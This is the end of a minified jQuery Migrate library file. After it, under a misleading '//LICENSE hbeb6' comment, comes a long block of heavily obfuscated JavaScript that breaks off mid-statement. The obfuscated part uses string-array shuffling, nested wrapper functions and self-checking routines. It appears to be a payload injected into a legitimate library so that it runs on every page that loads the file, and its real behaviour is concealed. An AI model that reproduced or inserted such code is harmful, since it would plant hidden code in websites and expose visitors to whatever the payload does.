s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var 